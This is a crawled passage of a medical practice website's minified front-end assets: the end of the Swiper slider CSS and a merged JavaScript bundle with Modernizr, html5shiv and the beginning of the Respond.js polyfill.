top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.drnoyer.ch/typo3temp/assets/compressed/merged-a88fa133427fc02589289bd6bd80a8e4-2cd40461fb5fe2fa2a43c837544aec4f.js?1747223782
body_size: 20228
content:

/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?[base64] !*/
!function(e,t,n){function r(e,t){return typeof e===t}function a(){var e,t,n,a,o,i,s;for(var c in w)if(w.hasOwnProperty(c)){if(e=[],t=w[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=r(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)i=e[o],s=i.split("."),1===s.length?Modernizr[s[0]]=a:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=a),T.push((a?"":"no-")+s.join("-"))}}function o(e){var t=_.className,n=Modernizr._config.classPrefix||"";if(P&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),P?_.className.baseVal=t:_.className=t)}function i(e,t){if("object"==typeof e)for(var n in e)A(e,n)&&i(n,e[n]);else{e=e.toLowerCase();var r=e.split("."),a=Modernizr[r[0]];if(2==r.length&&(a=a[r[1]]),"undefined"!=typeof a)return Modernizr;t="function"==typeof t?t():t,1==r.length?Modernizr[r[0]]=t:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=t),o([(t&&0!=t?"":"no-")+r.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):P?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function c(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function l(e,t){return!!~(""+e).indexOf(t)}function d(){var e=t.body;return e||(e=s(P?"svg":"body"),e.fake=!0),e}function u(e,n,r,a){var o,i,c,l,u="modernizr",f=s("div"),p=d();if(parseInt(r,10))for(;r--;)c=s("div"),c.id=a?a[r]:u+(r+1),f.appendChild(c);return o=s("style"),o.type="text/css",o.id="s"+u,(p.fake?p:f).appendChild(o),p.appendChild(f),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(t.createTextNode(e)),f.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",l=_.style.overflow,_.style.overflow="hidden",_.appendChild(p)),i=n(f,e),p.fake?(p.parentNode.removeChild(p),_.style.overflow=l,_.offsetHeight):f.parentNode.removeChild(f),!!i}function f(e,t){return function(){return e.apply(t,arguments)}}function p(e,t,n){var a;for(var o in e)if(e[o]in t)return n===!1?e[o]:(a=t[e[o]],r(a,"function")?f(a,n||t):a);return!1}function m(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function g(t,n,r){var a;if("getComputedStyle"in e){a=getComputedStyle.call(e,t,n);var o=e.console;if(null!==a)r&&(a=a.getPropertyValue(r));else if(o){var i=o.error?"error":"log";o[i].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else a=!n&&t.currentStyle&&t.currentStyle[r];return a}function h(t,r){var a=t.length;if("CSS"in e&&"supports"in e.CSS){for(;a--;)if(e.CSS.supports(m(t[a]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var o=[];a--;)o.push("("+m(t[a])+":"+r+")");return o=o.join(" or "),u("@supports ("+o+") { #modernizr { position: absolute; } }",function(e){return"absolute"==g(e,null,"position")})}return n}function v(e,t,a,o){function i(){u&&(delete G.style,delete G.modElem)}if(o=r(o,"undefined")?!1:o,!r(a,"undefined")){var d=h(e,a);if(!r(d,"undefined"))return d}for(var u,f,p,m,g,v=["modernizr","tspan","samp"];!G.style&&v.length;)u=!0,G.modElem=s(v.shift()),G.style=G.modElem.style;for(p=e.length,f=0;p>f;f++)if(m=e[f],g=G.style[m],l(m,"-")&&(m=c(m)),G.style[m]!==n){if(o||r(a,"undefined"))return i(),"pfx"==t?m:!0;try{G.style[m]=a}catch(y){}if(G.style[m]!=g)return i(),"pfx"==t?m:!0}return i(),!1}function y(e,t,n,a,o){var i=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+q.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?v(s,t,a,o):(s=(e+" "+N.join(i+" ")+i).split(" "),p(s,t,n))}function b(e,t){var n=e.deleteDatabase(t);n.onsuccess=function(){i("indexeddb.deletedatabase",!0)},n.onerror=function(){i("indexeddb.deletedatabase",!1)}}function x(e,t,r){return y(e,n,n,t,r)}var T=[],w=[],S={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){w.push({name:e,fn:t,options:n})},addAsyncTest:function(e){w.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=S,Modernizr=new Modernizr,Modernizr.addTest("applicationcache","applicationCache"in e),Modernizr.addTest("geolocation","geolocation"in navigator),Modernizr.addTest("history",function(){var t=navigator.userAgent;return-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")||"file:"===location.protocol?e.history&&"pushState"in e.history:!1}),Modernizr.addTest("postmessage","postMessage"in e),Modernizr.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var C=!1;try{C="WebSocket"in e&&2===e.WebSocket.CLOSING}catch(E){}Modernizr.addTest("websockets",C),Modernizr.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(t){return!1}}),Modernizr.addTest("sessionstorage",function(){var e="modernizr";try{return sessionStorage.setItem(e,e),sessionStorage.removeItem(e),!0}catch(t){return!1}}),Modernizr.addTest("websqldatabase","openDatabase"in e),Modernizr.addTest("webworkers","Worker"in e);var k=S._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];S._prefixes=k;var _=t.documentElement,P="svg"===_.nodeName.toLowerCase();P||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=b.elements;return"string"==typeof e?e.split(" "):e}function a(e,t){var n=b.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),b.elements=n+" "+e,l(t)}function o(e){var t=y[e[h]];return t||(t={},v++,e[h]=v,y[v]=t),t}function i(e,n,r){if(n||(n=t),u)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():g.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||m.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function s(e,n){if(e||(e=t),u)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),i=0,s=r(),c=s.length;c>i;i++)a.createElement(s[i]);return a}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return b.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(b,t.frag)}function l(e){e||(e=t);var r=o(e);return!b.shivCSS||d||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),u||c(e,r),e}var d,u,f="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,g=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",d="hidden"in e,u=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){d=!0,u=!0}}();var b={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:f,shivCSS:p.shivCSS!==!1,supportsUnknownElements:u,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:l,createElement:i,createDocumentFragment:s,addElements:a};e.html5=b,l(t),"object"==typeof module&&module.exports&&(module.exports=b)}("undefined"!=typeof e?e:this,t);var z="Moz O ms Webkit",N=S._config.usePrefixes?z.toLowerCase().split(" "):[];S._domPrefixes=N;var A;!function(){var e={}.hasOwnProperty;A=r(e,"undefined")||r(e.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n){return e.call(t,n)}}(),S._l={},S.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},S._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e,r;for(e=0;e<n.length;e++)(r=n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function(){S.addTest=i});var R=function(){function e(e,t){var a;return e?(t&&"string"!=typeof t||(t=s(t||"div")),e="on"+e,a=e in t,!a&&r&&(t.setAttribute||(t=s("div")),t.setAttribute(e,""),a="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),a):!1}var r=!("onblur"in t.documentElement);return e}();S.hasEvent=R,Modernizr.addTest("hashchange",function(){return R("hashchange",e)===!1?!1:t.documentMode===n||t.documentMode>7}),Modernizr.addTest("audio",function(){var e=s("audio"),t=!1;try{t=!!e.canPlayType,t&&(t=new Boolean(t),t.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),t.opus=e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("canvas",function(){var e=s("canvas");return!(!e.getContext||!e.getContext("2d"))}),Modernizr.addTest("canvastext",function(){return Modernizr.canvas===!1?!1:"function"==typeof s("canvas").getContext("2d").fillText}),Modernizr.addTest("video",function(){var e=s("video"),t=!1;try{t=!!e.canPlayType,t&&(t=new Boolean(t),t.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("webgl",function(){var t=s("canvas"),n="probablySupportsContext"in t?"probablySupportsContext":"supportsContext";return n in t?t[n]("webgl")||t[n]("experimental-webgl"):"WebGLRenderingContext"in e}),Modernizr.addTest("cssgradients",function(){for(var e,t="background-image:",n="gradient(linear,left top,right bottom,from(#9f9),to(white));",r="",a=0,o=k.length-1;o>a;a++)e=0===a?"to ":"",r+=t+k[a]+"linear-gradient("+e+"left top, #9f9, white);";Modernizr._config.usePrefixes&&(r+=t+"-webkit-"+n);var i=s("a"),c=i.style;return c.cssText=r,(""+c.backgroundImage).indexOf("gradient")>-1}),Modernizr.addTest("multiplebgs",function(){var e=s("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),Modernizr.addTest("opacity",function(){var e=s("a").style;return e.cssText=k.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),Modernizr.addTest("rgba",function(){var e=s("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1}),Modernizr.addTest("inlinesvg",function(){var e=s("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI)});var $=s("input"),M="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),O={};Modernizr.input=function(t){for(var n=0,r=t.length;r>n;n++)O[t[n]]=!!(t[n]in $);return O.list&&(O.list=!(!s("datalist")||!e.HTMLDataListElement)),O}(M);var L="search tel url email datetime date month week time datetime-local number range color".split(" "),B={};Modernizr.inputtypes=function(e){for(var r,a,o,i=e.length,s="1)",c=0;i>c;c++)$.setAttribute("type",r=e[c]),o="text"!==$.type&&"style"in $,o&&($.value=s,$.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(r)&&$.style.WebkitAppearance!==n?(_.appendChild($),a=t.defaultView,o=a.getComputedStyle&&"textfield"!==a.getComputedStyle($,null).WebkitAppearance&&0!==$.offsetHeight,_.removeChild($)):/^(search|tel)$/.test(r)||(o=/^(url|email)$/.test(r)?$.checkValidity&&$.checkValidity()===!1:$.value!=s)),B[e[c]]=!!o;return B}(L),Modernizr.addTest("hsla",function(){var e=s("a").style;return e.cssText="background-color:hsla(120,40%,100%,.5)",l(e.backgroundColor,"rgba")||l(e.backgroundColor,"hsla")});var j="CSS"in e&&"supports"in e.CSS,F="supportsCSS"in e;Modernizr.addTest("supports",j||F);var I={}.toString;Modernizr.addTest("svgclippaths",function(){return!!t.createElementNS&&/SVGClipPath/.test(I.call(t.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),Modernizr.addTest("smil",function(){return!!t.createElementNS&&/SVGAnimate/.test(I.call(t.createElementNS("http://www.w3.org/2000/svg","animate")))});var D=function(){var t=e.matchMedia||e.msMatchMedia;return t?function(e){var n=t(e);return n&&n.matches||!1}:function(t){var n=!1;return u("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n}}();S.mq=D;var V=S.testStyles=u,W=function(){var e=navigator.userAgent,t=e.match(/w(eb)?osbrowser/gi),n=e.match(/windows phone/gi)&&e.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9;return t||n}();W?Modernizr.addTest("fontface",!1):V('@font-face {font-family:"font";src:url("https://")}',function(e,n){var r=t.getElementById("smodernizr"),a=r.sheet||r.styleSheet,o=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"",i=/src/i.test(o)&&0===o.indexOf(n.split(" ")[0]);Modernizr.addTest("fontface",i)}),V('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(e){Modernizr.addTest("generatedcontent",e.offsetHeight>=6)});var q=S._config.usePrefixes?z.split(" "):[];S._cssomPrefixes=q;var H=function(t){var r,a=k.length,o=e.CSSRule;if("undefined"==typeof o)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in o)return"@"+t;for(var i=0;a>i;i++){var s=k[i],c=s.toUpperCase()+"_"+r;if(c in o)return"@-"+s.toLowerCase()+"-"+t}return!1};S.atRule=H;var U={elem:s("modernizr")};Modernizr._q.push(function(){delete U.elem});var G={style:U.elem.style};Modernizr._q.unshift(function(){delete G.style});var J=S.testProp=function(e,t,r){return v([e],n,t,r)};Modernizr.addTest("textshadow",J("textShadow","1px 1px")),S.testAllProps=y;var Z=S.prefixed=function(e,t,n){return 0===e.indexOf("@")?H(e):(-1!=e.indexOf("-")&&(e=c(e)),t?y(e,t,n):y(e,"pfx"))};Modernizr.addAsyncTest(function(){var t;try{t=Z("indexedDB",e)}catch(n){}if(t){var r="modernizr-"+Math.random(),a=t.open(r);a.onerror=function(){a.error&&"InvalidStateError"===a.error.name?i("indexeddb",!1):(i("indexeddb",!0),b(t,r))},a.onsuccess=function(){i("indexeddb",!0),b(t,r)}}else i("indexeddb",!1)}),Modernizr.addTest("matchmedia",!!Z("matchMedia",e)),S.testAllProps=x,Modernizr.addTest("cssanimations",x("animationName","a",!0)),Modernizr.addTest("backgroundsize",x("backgroundSize","100%",!0)),Modernizr.addTest("borderimage",x("borderImage","url() 1",!0)),Modernizr.addTest("borderradius",x("borderRadius","0px",!0)),Modernizr.addTest("boxshadow",x("boxShadow","1px 1px",!0)),function(){Modernizr.addTest("csscolumns",function(){var e=!1,t=x("columnCount");try{e=!!t,e&&(e=new Boolean(e))}catch(n){}return e});for(var e,t,n=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],r=0;r<n.length;r++)e=n[r].toLowerCase(),t=x("column"+n[r]),("breakbefore"===e||"breakafter"===e||"breakinside"==e)&&(t=t||x(n[r])),Modernizr.addTest("csscolumns."+e,t)}(),Modernizr.addTest("flexbox",x("flexBasis","1px",!0)),Modernizr.addTest("cssreflections",x("boxReflect","above",!0)),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&x("transform","scale(1)",!0)}),Modernizr.addTest("csstransforms3d",function(){var e=!!x("perspective","1px",!0),t=Modernizr._config.usePrefixes;if(e&&(!t||"webkitPerspective"in _.style)){var n,r="#modernizr{width:0;height:0}";Modernizr.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),n+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}",V(r+n,function(t){e=7===t.offsetWidth&&18===t.offsetHeight})}return e}),Modernizr.addTest("csstransitions",x("transition","all",!0)),a(),o(T),delete S.addTest,delete S.addAsyncTest;for(var K=0;K<Modernizr._q.length;K++)Modernizr._q[K]();e.Modernizr=Modernizr}(window,document);

/*! Respond.js v1.4.2: min/max-width media query polyfill
 * Copyright 2014 Scott Jehl
 * Licensed under MIT
 * http://j.mp/respondjs */

!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){v(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))},g=function(a){return a.replace(c.regex.minmaxwh,"").match(c.regex.other)};if(c.ajax=f,c.queue=d,c.unsupportedmq=g,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,comments:/\/\*[^*]*\*+([^/][^*]*\*+)*\//gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media 